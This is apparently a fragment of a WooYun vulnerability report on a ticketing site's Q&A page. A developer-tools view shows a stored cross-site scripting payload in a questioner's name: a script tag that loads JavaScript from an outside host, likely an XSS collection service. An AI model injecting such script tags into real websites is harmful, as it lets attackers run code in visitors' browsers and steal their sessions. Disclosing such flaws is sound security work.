 2015.05.09 2015.05.23 2015.07.04 2015.08.08
他们
演出信息 购票说明 在线问答
全部提问 | 我的提问
haorena7788"> 提问： 提问时间：2015-04-24 11:06:57
你好
Elements Network Sources Timeline Profiles Resources Audits Console
<div class="product-detail-alla" style="display: none;">…</div>
<!-- 在线提问start -->
<div class="product-detail-alla" style="margin-left: 19px;">
<!-- 在线问答start -->
<div class="product-detail-alla2">
<div class="product-detail-allc-list" style="margin-left:10px;">
<p class="product-detail-allc-list-a">…</p>
<div class="product-detail-allc-list-b clearfloat" style="width:auto;">
<span class="product-detail-allc-list-b1">
"haorena7788">"
<script src="http://sql.so/K2tiwr?1429844638"></script>
" 提问："
</span>
<span class="product-detail-allc-list-b2 ya5">提问时间：2015-04-24 11:06:57</span>
::after
</div>
www.wooyun.org